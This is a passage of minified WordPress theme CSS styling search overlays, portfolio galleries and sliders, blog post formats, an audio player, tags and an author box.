.25s;animation:search_push_text_top .4s ease-out both .25s}.eltdf-search-fade-out.eltdf-search-fade .eltdf-fullscreen-search-holder .eltdf-field-holder,.eltdf-search-fade-out.eltdf-search-fade .eltdf-fullscreen-search-holder .eltdf-search-label,.eltdf-search-fade-out.eltdf-search-fade .eltdf-fullscreen-search-holder .eltdf-search-submit{-webkit-backface-visibility:hidden;backface-visibility:hidden}.eltdf-fullscreen-search-opened ::-webkit-input-placeholder{font-family:inherit;color:#222}.eltdf-fullscreen-search-opened ::-moz-placeholder{font-family:inherit;color:#222}.eltdf-fullscreen-search-opened ::-moz-placeholder{font-family:inherit;color:#222}.eltdf-fullscreen-search-opened ::-ms-input-placeholder{font-family:inherit;color:#222}.eltdf-search-covers-header-opened ::-webkit-input-placeholder{color:#666}.eltdf-search-covers-header-opened ::-moz-placeholder{color:#666}.eltdf-search-covers-header-opened ::-moz-placeholder{color:#666}.eltdf-search-covers-header-opened ::-ms-input-placeholder{color:#666}.small-images{margin:0 0 70px}.small-images .eltdf-portfolio-media .eltdf-portfolio-single-media{margin:0 0 30px}.small-images .eltdf-portfolio-media .eltdf-portfolio-single-media:last-child{margin:0}.small-images .eltdf-portfolio-media .eltdf-portfolio-single-media a,.small-images .eltdf-portfolio-media .eltdf-portfolio-single-media img{display:block}.small-images .eltdf-follow-portfolio-info{position:relative}@media only screen and (max-width:1024px){.small-images .eltdf-portfolio-info-holder{margin:32px 0 0!important}}.small-slider{margin:0 0 70px}.small-slider .eltdf-follow-portfolio-info{position:relative}@media only screen and (max-width:1024px){.small-slider .eltdf-portfolio-info-holder{margin:32px 0 0}}.big-images{margin:0 0 70px}.big-images .eltdf-big-image-holder{margin:0 0 52px}.big-images .eltdf-portfolio-media .eltdf-portfolio-single-media{margin:0 0 30px}.big-images .eltdf-portfolio-media .eltdf-portfolio-single-media:last-child{margin:0}.big-images .eltdf-portfolio-media .eltdf-portfolio-single-media a,.big-images .eltdf-portfolio-media .eltdf-portfolio-single-media img{display:block}.big-images .eltdf-ps-navigation{margin:33px 0 0}@media only screen and (max-width:1024px){.big-images .eltdf-portfolio-info-holder{padding:0!important}}.big-slider{margin:0 0 70px}.big-slider .eltdf-big-image-holder{margin:0 0 52px}.big-slider .eltdf-ps-navigation{margin:33px 0 0}@media only screen and (max-width:1024px){.big-slider .eltdf-portfolio-info-holder{padding:0!important}}.gallery{margin:0 0 70px}.gallery .eltdf-portfolio-gallery{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0 0 28px}.gallery .eltdf-ps-navigation{margin:33px 0 0}.gallery .eltdf-portfolio-media{margin:0 -12px}.gallery .eltdf-portfolio-media .eltdf-portfolio-single-media{position:relative;display:inline-block;vertical-align:middle;float:left;padding:0 12px;margin:0 0 24px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.gallery .eltdf-portfolio-media a{position:relative;display:inline-block;vertical-align:middle}.gallery .eltdf-portfolio-media a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(223,185,71,.7);opacity:0;-webkit-transition:opacity .2s ease-out;-moz-transition:opacity .2s ease-out;transition:opacity .2s ease-out}.gallery .eltdf-portfolio-media a:before{position:absolute;top:50%;left:50%;margin:-19px 0 0 -19px;content:'\4c';font-family:ElegantIcons;speak:none;color:#fff;font-size:38px;line-height:1;font-style:normal;font-weight:400;font-variant:normal;-webkit-font-smoothing:antialiased;z-index:2;opacity:0;-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.gallery .eltdf-portfolio-media a:hover:after,.gallery .eltdf-portfolio-media a:hover:before{opacity:1}.gallery .eltdf-portfolio-media a img{display:block}.gallery.eltdf-portfolio-gallery-two-columns .eltdf-portfolio-single-media{width:50%}@media only screen and (min-width:769px){.gallery.eltdf-portfolio-gallery-two-columns .eltdf-portfolio-single-media:nth-child(2n+1){clear:both}}.gallery.eltdf-portfolio-gallery-three-columns .eltdf-portfolio-single-media{width:33.3333333333%}@media only screen and (min-width:769px){.gallery.eltdf-portfolio-gallery-three-columns .eltdf-portfolio-single-media:nth-child(3n+1){clear:both}}.gallery.eltdf-portfolio-gallery-four-columns .eltdf-portfolio-single-media{width:25%}@media only screen and (min-width:769px){.gallery.eltdf-portfolio-gallery-four-columns .eltdf-portfolio-single-media:nth-child(4n+1){clear:both}}@media only screen and (max-width:768px){.gallery.eltdf-portfolio-gallery-two-columns .eltdf-portfolio-single-media{width:50%}.gallery.eltdf-portfolio-gallery-two-columns .eltdf-portfolio-single-media:nth-child(2n+1){clear:both}.gallery.eltdf-portfolio-gallery-three-columns .eltdf-portfolio-single-media{width:50%}.gallery.eltdf-portfolio-gallery-three-columns .eltdf-portfolio-single-media:nth-child(2n+1){clear:both}.gallery.eltdf-portfolio-gallery-four-columns .eltdf-portfolio-single-media{width:50%}.gallery.eltdf-portfolio-gallery-four-columns .eltdf-portfolio-single-media:nth-child(2n+1){clear:both}}@media only screen and (max-width:600px){.gallery.eltdf-portfolio-gallery-two-columns .eltdf-portfolio-single-media{width:100%}.gallery.eltdf-portfolio-gallery-three-columns .eltdf-portfolio-single-media{width:100%}.gallery.eltdf-portfolio-gallery-four-columns .eltdf-portfolio-single-media{width:100%}}@media only screen and (max-width:1024px){.gallery .eltdf-portfolio-info-holder{padding:0!important}}.eltdf-portfolio-single-holder .eltdf-owl-slider .owl-nav .owl-prev{left:3%}.eltdf-portfolio-single-holder .eltdf-owl-slider .owl-nav .owl-next{right:3%}.eltdf-portfolio-single-holder .eltdf-portfolio-video-lightbox{position:relative;display:block}.eltdf-portfolio-single-holder .eltdf-portfolio-video-lightbox img{display:block}.eltdf-portfolio-single-holder .eltdf-portfolio-overlay{position:absolute;top:0;left:0;width:100%;height:100%;color:#fff;background-color:rgba(223,185,71,.7)}.eltdf-portfolio-single-holder .eltdf-portfolio-overlay .eltdf-portfolio-play-icon{position:absolute;font-size:38px;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.eltdf-portfolio-single-holder .eltdf-portfolio-info-item.eltdf-content-item{margin:0 0 32px}.eltdf-portfolio-single-holder .eltdf-portfolio-info-holder h3{margin-top:0}.eltdf-portfolio-single-holder .eltdf-portfolio-info-item.eltdf-portfolio-categories h6 a,.eltdf-portfolio-single-holder .eltdf-portfolio-info-item.eltdf-portfolio-custom-field h6,.eltdf-portfolio-single-holder .eltdf-portfolio-info-item.eltdf-portfolio-date h6.eltdf-portfolio-info-date{text-transform:uppercase;font-weight:300}.eltdf-portfolio-single-holder .eltdf-portfolio-info-item:not(.eltdf-content-item){margin:13px 0}.eltdf-portfolio-single-holder .eltdf-portfolio-info-item:not(.eltdf-content-item) .eltdf-portfolio-info-title{display:block;margin:0 0 2px}.eltdf-portfolio-single-holder .eltdf-portfolio-info-item:not(.eltdf-content-item) a,.eltdf-portfolio-single-holder .eltdf-portfolio-info-item:not(.eltdf-content-item) h6,.eltdf-portfolio-single-holder .eltdf-portfolio-info-item:not(.eltdf-content-item) p{position:relative;display:inline-block;vertical-align:middle;margin:0}.eltdf-portfolio-single-holder .eltdf-portfolio-info-item:not(.eltdf-content-item).eltdf-portfolio-categories a,.eltdf-portfolio-single-holder .eltdf-portfolio-info-item:not(.eltdf-content-item).eltdf-portfolio-tags a{margin:0 4px 0 0}.eltdf-portfolio-single-holder .eltdf-portfolio-info-item:not(.eltdf-content-item).eltdf-portfolio-categories a:last-child,.eltdf-portfolio-single-holder .eltdf-portfolio-info-item:not(.eltdf-content-item).eltdf-portfolio-tags a:last-child{margin:0}.eltdf-portfolio-single-holder .eltdf-portfolio-info-item:not(.eltdf-content-item).eltdf-portfolio-tags a{font-family:"Titillium Web",serif;font-size:13px;font-style:italic;font-weight:400;color:#2d2d2d}.eltdf-portfolio-single-holder .eltdf-portfolio-info-item:not(.eltdf-content-item).eltdf-portfolio-tags a:hover{color:#dfb947}.eltdf-portfolio-single-holder .eltdf-portfolio-info-item:not(.eltdf-content-item).eltdf-portfolio-social{margin:35px 0}.eltdf-ps-navigation{position:relative;display:table;width:100%;vertical-align:middle;padding:0;margin:67px 0 0;clear:both}.custom.eltdf-portfolio-single-holder .eltdf-ps-navigation,.full-width-custom .eltdf-ps-navigation{margin:67px 0 70px}.full-width-custom .eltdf-ps-navigation{padding:0 4.5%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-ps-navigation .social_flickr:before{content:''}.eltdf-ps-navigation .eltdf-ps-back-btn{position:absolute;top:50%;left:50%;display:inline-block;vertical-align:middle;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.eltdf-ps-navigation .eltdf-ps-back-btn a{position:relative;display:inline-block;margin:0;padding:0;vertical-align:middle;cursor:pointer;font-size:23px;line-height:1}.eltdf-ps-navigation .eltdf-ps-back-btn a span{display:block;line-height:inherit}.eltdf-ps-navigation .eltdf-ps-back-btn a span:after,.eltdf-ps-navigation .eltdf-ps-back-btn a span:before{display:block;line-height:14px}.eltdf-ps-navigation .eltdf-ps-back-btn a span:after{content:"\e08c"}.eltdf-ps-navigation .eltdf-ps-next,.eltdf-ps-navigation .eltdf-ps-prev{position:relative;display:table-cell;vertical-align:middle;width:49%;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-ps-navigation .eltdf-ps-next .ion-ios-arrow-thin-left:before,.eltdf-ps-navigation .eltdf-ps-prev .ion-ios-arrow-thin-left:before{float:left;margin-right:10px;font-size:30px}.eltdf-ps-navigation .eltdf-ps-next .eltdf-single-next,.eltdf-ps-navigation .eltdf-ps-next .eltdf-single-previous,.eltdf-ps-navigation .eltdf-ps-prev .eltdf-single-next,.eltdf-ps-navigation .eltdf-ps-prev .eltdf-single-previous{font-family:"Titillium Web",serif;font-weight:400;text-transform:uppercase;font-size:13px;color:#808285;letter-spacing:.5px;position:relative}.eltdf-ps-navigation .eltdf-ps-next .eltdf-single-previous,.eltdf-ps-navigation .eltdf-ps-prev .eltdf-single-previous{float:left}.eltdf-ps-navigation .eltdf-ps-next .eltdf-single-next,.eltdf-ps-navigation .eltdf-ps-prev .eltdf-single-next{float:right}.eltdf-ps-navigation .eltdf-ps-next .ion-ios-arrow-thin-right:before,.eltdf-ps-navigation .eltdf-ps-prev .ion-ios-arrow-thin-right:before{float:right;margin-left:10px;font-size:30px}.eltdf-ps-navigation .eltdf-ps-next a,.eltdf-ps-navigation .eltdf-ps-prev a{position:relative;display:inline-block;vertical-align:middle}.eltdf-ps-navigation .eltdf-ps-next a:hover,.eltdf-ps-navigation .eltdf-ps-prev a:hover{color:#373737}.eltdf-ps-navigation .eltdf-ps-next a .eltdf-ps-nav-mark,.eltdf-ps-navigation .eltdf-ps-prev a .eltdf-ps-nav-mark{position:relative;display:inline-block;vertical-align:top}.eltdf-ps-navigation .eltdf-ps-next a .eltdf-ps-nav-mark:before,.eltdf-ps-navigation .eltdf-ps-prev a .eltdf-ps-nav-mark:before{display:block;line-height:inherit}.eltdf-ps-navigation .eltdf-ps-prev a .eltdf-ps-nav-mark{left:0}.eltdf-ps-navigation .eltdf-ps-prev .eltdf-single-previous{margin:0 0 0 10px}.eltdf-ps-navigation .eltdf-ps-prev .eltdf-single-previous:after,.eltdf-ps-navigation .eltdf-ps-prev .eltdf-single-previous:before{content:'';position:absolute;left:-10px;top:50%;width:1px;height:7px;background-color:#cbcccd;-webkit-transform-origin:21px 0;-moz-transform-origin:21px 0;transform-origin:21px 0;-webkit-transition:transform .2s;-moz-transition:transform .2s;transition:transform .2s}.eltdf-ps-navigation .eltdf-ps-prev .eltdf-single-previous:after{-webkit-transform-origin:3px 0;-moz-transform-origin:3px 0;transform-origin:3px 0;top:7px}.eltdf-ps-navigation .eltdf-ps-prev:hover .eltdf-single-previous:before{-webkit-transform:translate(-9px,-13px) rotate(-40deg);-moz-transform:translate(-9px,-13px) rotate(-40deg);transform:translate(-9px,-13px) rotate(-40deg)}.eltdf-ps-navigation .eltdf-ps-prev:hover .eltdf-single-previous:after{-webkit-transform:translate(0,3px) rotate(40deg);-moz-transform:translate(0,3px) rotate(40deg);transform:translate(0,3px) rotate(40deg)}.eltdf-ps-navigation .eltdf-ps-next{text-align:right}.eltdf-ps-navigation .eltdf-ps-next a .eltdf-ps-nav-mark{right:0}.eltdf-ps-navigation .eltdf-ps-next .eltdf-single-next{margin:0 10px 0 0}.eltdf-ps-navigation .eltdf-ps-next .eltdf-single-next:after,.eltdf-ps-navigation .eltdf-ps-next .eltdf-single-next:before{content:'';position:absolute;right:-7px;top:50%;width:1px;height:7px;background-color:#cbcccd;-webkit-transform-origin:21px 0;-moz-transform-origin:21px 0;transform-origin:21px 0;-webkit-transition:transform .2s;-moz-transition:transform .2s;transition:transform .2s}.eltdf-ps-navigation .eltdf-ps-next .eltdf-single-next:after{-webkit-transform-origin:3px 0;-moz-transform-origin:3px 0;transform-origin:3px 0;top:7px}.eltdf-ps-navigation .eltdf-ps-next:hover .eltdf-single-next:before{-webkit-transform:translate(0,13px) rotate(40deg);-moz-transform:translate(0,13px) rotate(40deg);transform:translate(0,13px) rotate(40deg)}.eltdf-ps-navigation .eltdf-ps-next:hover .eltdf-single-next:after{-webkit-transform:translate(0,0) rotate(-40deg);-moz-transform:translate(0,0) rotate(-40deg);transform:translate(0,0) rotate(-40deg)}.eltdf-blog-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;clear:both}.eltdf-blog-holder.eltdf-blog-type-masonry{padding-bottom:40px}.eltdf-blog-holder article{margin:0 0 32px;padding:0}.eltdf-blog-holder article.sticky .eltdf-post-title a{color:#dfb947}.eltdf-blog-holder article .eltdf-post-content{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-blog-holder article .eltdf-blog-link{position:absolute;display:block;width:100%;height:100%;top:0;left:0}.eltdf-blog-holder article .eltdf-post-image{position:relative;display:inline-block;vertical-align:middle;max-width:100%}.eltdf-blog-holder article .eltdf-post-image img{display:block}.eltdf-blog-holder article .eltdf-post-text{padding:45px 0 19px}.eltdf-blog-holder article .eltdf-post-title{margin:0 0 -2px}.eltdf-blog-holder article .eltdf-post-excerpt-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:21px 0}.eltdf-blog-holder article .eltdf-post-excerpt-holder .eltdf-btn:not(.eltdf-btn-custom-hover-color){display:inline-block;margin:20px 0 0;font-size:14px;font-family:"Titillium Web",serif;font-weight:400;font-style:italic}.eltdf-blog-holder article .eltdf-post-excerpt-holder .eltdf-btn:not(.eltdf-btn-custom-hover-color):hover{color:#fff!important}.eltdf-blog-holder article .eltdf-post-excerpt{position:relative;display:block;margin:0}.eltdf-blog-holder article .eltdf-post-excerpt:after{content:'...'}.eltdf-blog-holder article .eltdf-blog-list-button{display:inline;vertical-align:top;line-height:inherit;font-weight:400}.eltdf-blog-holder article .eltdf-blog-list-button .eltdf-btn-text{display:inline;vertical-align:top}.eltdf-blog-holder article .eltdf-more-link-container{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:19px 0 0}.eltdf-blog-holder article .eltdf-post-info>div{position:relative;display:inline-block;vertical-align:top;float:left;padding:0 13px 0 0;font-family:"Titillium Web",serif;font-weight:400;font-size:13px;letter-spacing:.5px;text-transform:uppercase;color:#b4b4b4}.eltdf-blog-holder article .eltdf-post-info>div:after{position:absolute;top:0;right:4px;content:'/'}.eltdf-blog-holder article .eltdf-post-info>div:last-child{padding:0}.eltdf-blog-holder article .eltdf-post-info>div:last-child:after{display:none}.eltdf-blog-holder article .eltdf-post-info>div.eltdf-post-info-author .eltdf-post-info-author-text{margin:0 3px 0 0}.eltdf-blog-holder article .eltdf-post-info>div.eltdf-blog-like .eltdf-like i{margin:0 5px 0 0}.eltdf-blog-holder article .eltdf-post-info>div a{color:inherit;line-height:inherit;font-size:inherit;font-weight:inherit}.eltdf-blog-holder article .eltdf-post-info>div a:hover{color:#dfb947}.eltdf-blog-holder article.format-link,.eltdf-blog-holder article.format-quote{margin:0 0 77px}.eltdf-blog-holder article.format-link .eltdf-link-content{position:relative;display:table;table-layout:fixed;height:100%;width:100%;background-color:#fafafa}.eltdf-blog-holder article.format-link .eltdf-link-content .eltdf-link-text{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;padding:58px 115px 67px;text-align:center}.eltdf-blog-holder article.format-link .eltdf-link-content .eltdf-link-text .eltdf-post-title{margin:0}.eltdf-blog-holder article.format-link .eltdf-link-content .eltdf-link-text .eltdf-link-url{position:relative;display:block;margin:3px 0 0;font-family:"Titillium Web",serif;font-weight:400;font-size:13px;letter-spacing:.5px;text-transform:uppercase;color:#8c8c8c;-webkit-transition:color .2s ease-out;-moz-transition:color .2s ease-out;transition:color .2s ease-out;word-wrap:break-word}.eltdf-blog-holder article.format-link .eltdf-link-content .eltdf-link-text:hover .eltdf-link-url{color:#dfb947}.eltdf-blog-holder article.format-quote .eltdf-quote-content{position:relative;display:table;table-layout:fixed;height:100%;width:100%;background-color:#fafafa}.eltdf-blog-holder article.format-quote .eltdf-quote-content a h6{font-size:14px;font-family:"Open Sans",sans-serif;font-weight:300;color:#808285;line-height:24px}.eltdf-blog-holder article.format-quote .eltdf-quote-content .eltdf-quote-text{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;padding:67px 115px 67px;text-align:center}.eltdf-blog-holder article.format-quote .eltdf-quote-content .eltdf-quote-text .eltdf-post-title{text-transform:inherit;-webkit-transition:color .2s ease-out;-moz-transition:color .2s ease-out;transition:color .2s ease-out}.eltdf-blog-holder article.format-quote .eltdf-quote-content .eltdf-quote-text .eltdf-quote-author{position:relative;display:inline-block;margin:23px 0 0;font-family:"Titillium Web",serif;font-weight:400;font-size:13px;color:#373737;text-transform:uppercase;letter-spacing:.5px}.eltdf-blog-holder article.format-quote .eltdf-quote-content .eltdf-quote-text:hover .eltdf-post-title{color:#dfb947}.eltdf-blog-holder article.format-gallery .eltdf-post-image{width:100%}.eltdf-blog-holder article.format-gallery .owl-carousel .owl-item{z-index:2}.eltdf-blog-holder article.format-gallery .owl-carousel .owl-item.active{z-index:3}.eltdf-blog-holder article.format-gallery .eltdf-owl-slider .owl-nav .owl-prev{left:3%}.eltdf-blog-holder article.format-gallery .eltdf-owl-slider .owl-nav .owl-next{right:3%}.eltdf-blog-holder article.format-audio .eltdf-post-image .eltdf-blog-audio-holder{position:absolute;bottom:0;left:0;width:100%;display:inline-block;vertical-align:middle}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder{margin:0}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container,.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls,.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-embed,.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-embed body{background:0 0}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container{background-color:#373737}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container,.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls{height:38px!important}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls{padding:0 10px 0 4px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-playpause-button{width:39px}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-volume-button{width:30px}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-playpause-button,.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-volume-button{height:38px}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-playpause-button button,.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-volume-button button{position:relative;height:100%;background:0 0;background-position:center;background-repeat:no-repeat;margin:0;border:0;outline:0}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-playpause-button.mejs-play button,.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-volume-button.mejs-play button{width:39px;background-image:url(img/audio/play.png)}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-playpause-button.mejs-pause button,.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-volume-button.mejs-pause button{width:39px;background-image:url(img/audio/pause.png)}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-playpause-button.mejs-stop button,.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-volume-button.mejs-stop button{width:39px;background-image:url(img/audio/stop.png)}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-playpause-button.mejs-mute button,.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-volume-button.mejs-mute button{width:30px;background-image:url(img/audio/sound.png)}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-playpause-button.mejs-unmute button,.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-volume-button.mejs-unmute button{width:30px;background-image:url(img/audio/mute.png)}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time{height:100%;padding:0;font-family:inherit;font-size:13px;color:#fff;line-height:36px}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail{height:100%;padding:0;font-family:inherit}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total{height:5px;margin:15px 14px;background:0 0;background-color:#fff}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-current{height:5px;background-color:#dfb947}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-float{top:-14px;border:0;color:#fff}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-float .mejs-time-float-corner{border-top-color:#373737}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-float,.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-loaded{background:0 0}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>a.mejs-horizontal-volume-slider{height:38px}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>a.mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>a.mejs-horizontal-volume-slider .mejs-horizontal-volume-total{height:5px;top:15px;background:0 0}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>a.mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background-color:#fff}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>a.mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background-color:#dfb947}.eltdf-blog-holder.eltdf-blog-type-masonry{transition:none!important;overflow:visible!important;opacity:0;-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.eltdf-blog-holder.eltdf-blog-type-masonry article{position:relative;display:inline-block;vertical-align:top;margin:0 0 50px;z-index:100;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-blog-holder.eltdf-blog-type-masonry article.format-link .eltdf-link-content{background-color:#373737}.eltdf-blog-holder.eltdf-blog-type-masonry article.format-link .eltdf-link-content .eltdf-link-text{padding:16px 30px 18px;text-align:left}.eltdf-blog-holder.eltdf-blog-type-masonry article.format-link .eltdf-link-content .eltdf-link-text .eltdf-post-title{color:#fff}.eltdf-blog-holder.eltdf-blog-type-masonry article.format-link .eltdf-link-content .eltdf-link-text .eltdf-link-url{font-size:14px;color:#dfb947}.eltdf-blog-holder.eltdf-blog-type-masonry article.format-link .eltdf-link-content .eltdf-link-text:hover .eltdf-link-url{color:#fff}.eltdf-blog-holder.eltdf-blog-type-masonry article.format-quote .eltdf-quote-content{background-color:#dfb947}.eltdf-blog-holder.eltdf-blog-type-masonry article.format-quote .eltdf-quote-content .eltdf-quote-text{padding:54px 30px 53px}.eltdf-blog-holder.eltdf-blog-type-masonry article.format-quote .eltdf-quote-content .eltdf-quote-text .eltdf-post-title{color:#fff;line-height:1.8em}.eltdf-blog-holder.eltdf-blog-type-masonry article.format-quote .eltdf-quote-content .eltdf-quote-text .eltdf-quote-author{margin:13px 0 0;color:#fff}.eltdf-blog-holder.eltdf-blog-type-masonry article .eltdf-post-image a .eltdf-bli-overlay{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transition:background .35s cubic-bezier(.53,.01,.18,1);-moz-transition:background .35s cubic-bezier(.53,.01,.18,1);transition:background .35s cubic-bezier(.53,.01,.18,1)}.eltdf-blog-holder.eltdf-blog-type-masonry article .eltdf-post-image a:hover .eltdf-bli-overlay{background:rgba(54,54,54,.1)}.eltdf-blog-holder.eltdf-blog-type-masonry article .eltdf-post-text{padding:35px 40px 36px;background-color:#fff}.eltdf-blog-holder.eltdf-blog-type-masonry article .eltdf-post-title{margin:6px 0 0}.eltdf-blog-holder.eltdf-blog-type-masonry article .eltdf-post-info-holder{margin:0}.eltdf-blog-holder.eltdf-blog-type-masonry article .eltdf-post-info-holder .eltdf-post-info>div{font-size:12px;color:#dfb947}.eltdf-blog-holder.eltdf-blog-type-masonry article .eltdf-post-info-holder .eltdf-post-info>div a:hover{color:#373737}.eltdf-blog-holder.eltdf-blog-type-masonry article .eltdf-post-excerpt-holder{margin:14px 0 11px}.eltdf-blog-holder.eltdf-blog-type-masonry #infscr-loading{position:absolute;bottom:-35px;left:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.eltdf-blog-holder.eltdf-blog-single{margin:0 0 56px}.eltdf-blog-holder.eltdf-blog-single article{margin:0}.eltdf-blog-holder.eltdf-blog-single article .eltdf-post-title{margin:0 0 5px}.eltdf-blog-holder.eltdf-blog-single article .eltdf-post-text{padding:45px 0 18px}.page-template-blog-masonry-full-width .eltdf-full-width-inner{padding:0 7.2%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-blog-load-more-button-holder,.eltdf-load-more-ajax-pagination{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:30px 0 60px;text-align:center}.eltdf-post-info-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0;clear:both;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-post-info-holder .eltdf-post-info{margin:0;padding:0;text-align:left}.eltdf-blog-type-masonry .eltdf-post-info-holder{margin:43px 0 0}.eltdf-blog-single .eltdf-post-info-holder{margin:0;padding:0 0 12px}.eltdf-blog-single .eltdf-post-info-holder .eltdf-post-info{float:left;padding:0}.eltdf-single-tags-holder{float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-blog-single .eltdf-single-tags-holder{padding:0 0 28px}.eltdf-single-tags-holder .eltdf-tags{display:inline-block;vertical-align:middle}.eltdf-single-tags-holder .eltdf-tags a{display:inline-block;vertical-align:top;margin:0 0 0 3px;font-family:"Titillium Web",serif;font-weight:400;font-size:13px;letter-spacing:.5px;text-transform:uppercase;color:#b4b4b4}.eltdf-single-tags-holder .eltdf-tags a:hover{color:#dfb947}.eltdf-single-tags-holder .eltdf-tags a:first-child{margin-left:0}.eltdf-single-tags-holder.eltdf-list-tags .eltdf-tags{margin:0 0 41px}.eltdf-social-share-tags-holder{margin:31px 0 14px}.eltdf-social-share-tags-holder .eltdf-blog-single-share{float:right;padding:0 0 24px}.eltdf-social-share-tags-holder .eltdf-blog-single-share .eltdf-social-share-holder .eltdf-social-title{margin:0 6px 0 0;font-family:"Titillium Web",serif;font-weight:400;letter-spacing:.5px;font-size:13px;color:#b4b4b4;text-transform:uppercase}.eltdf-social-share-tags-holder .eltdf-blog-single-share .eltdf-social-share-holder.eltdf-list li{margin:0 0 3px 15px}.eltdf-social-share-tags-holder .eltdf-blog-single-share .eltdf-social-share-holder.eltdf-list li:first-child{margin:0 0 3px 0}.eltdf-social-share-tags-holder .eltdf-blog-single-share .eltdf-social-share-holder.eltdf-list li a{font-size:11px;color:#373737}.eltdf-social-share-tags-holder .eltdf-blog-single-share .eltdf-social-share-holder.eltdf-list li a:hover{color:#dfb947}.eltdf-author-description{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0;background-color:#363636;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-author-description .eltdf-author-description-inner{padding:41px 0 39px;min-height:78px;clear:both}.eltdf-author-description .eltdf-author-description-content{position:relative;padding:0 130px}.eltdf-author-description .eltdf-author-description-image{width:78px;margin:0 